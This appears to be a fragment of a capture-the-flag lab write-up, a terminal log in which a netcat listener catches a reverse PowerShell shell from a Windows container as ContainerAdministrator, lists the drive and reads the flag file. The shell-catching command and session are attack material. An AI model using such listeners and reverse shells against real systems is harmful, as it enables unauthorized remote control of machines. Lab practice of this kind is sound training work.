 ┌─[kali@kali]─[~/Desktop/UhcLabs/Kiwi]
└──╼ $rlwrap nc -lvp 4445
listening on [any] 4445 ...
172.31.25.133: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.25.133] 49703
Windows PowerShell running as user ContainerAdministrator on 90B6807F93EE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/25/2021 2:48 AM openjdk-8
d----- 10/6/2021 10:51 PM PerfLogs
d-r--- 10/25/2021 2:49 AM Program Files
d----- 7/16/2016 1:18 PM Program Files (x86)
d-r--- 10/25/2021 2:49 AM Users
d----- 10/25/2021 2:57 AM Windows
-a---- 10/24/2021 4:49 PM 31 flag.txt
-a---- 10/24/2021 4:28 PM 17495100 kiwi.jar
-a---- 11/22/2016 10:45 PM 1894 License.txt
-a---- 10/24/2021 8:17 PM 73802 opa.exe
cat flag.txt
UHCLABS{ }
PS C:\>